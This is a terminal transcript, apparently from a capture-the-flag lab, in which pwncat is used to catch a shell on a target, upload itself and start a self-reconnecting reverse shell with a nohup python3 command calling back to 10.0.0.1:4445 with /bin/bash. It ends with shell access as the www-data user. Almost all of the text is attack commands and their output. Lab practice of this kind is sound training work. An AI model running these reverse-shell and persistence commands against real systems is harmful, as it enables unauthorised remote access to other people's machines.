 muju@kali:~/lab/thm/tartarus$ pwncat -l 9001 --self-inject /bin/bash:10.0.0.1:4445
[PWNCAT CnC] Checking if remote sends greeting...
Linux ubuntu-xenial 4.4.0-184-generic #214-Ubuntu SMP Thu Jun 4 10:14:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote does not send suffix
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.5.2
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp_r653c0v'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpee9f2jhw'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpzbghp1pm'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpi7k49ch2'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /home/muju/.local/bin/pwncat → /tmp/tmpi7k49ch2 (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmpi7k49ch2 → /tmp/tmp_r653c0v
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmp_r653c0v 10.0.0.1 4445 --exec /bin/bash --reconn --reconn-wa
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
$
$ whoami
www-data
$